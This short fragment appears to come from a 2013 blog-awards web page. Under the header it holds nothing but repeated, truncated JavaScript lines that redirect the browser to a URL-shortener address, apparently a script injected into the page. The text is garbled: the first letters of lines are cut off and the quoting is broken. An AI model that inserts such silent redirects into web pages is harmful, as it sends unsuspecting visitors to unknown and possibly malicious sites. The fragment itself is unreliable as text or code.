
ingapore Blog Awards 2013
July 15, 2013
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...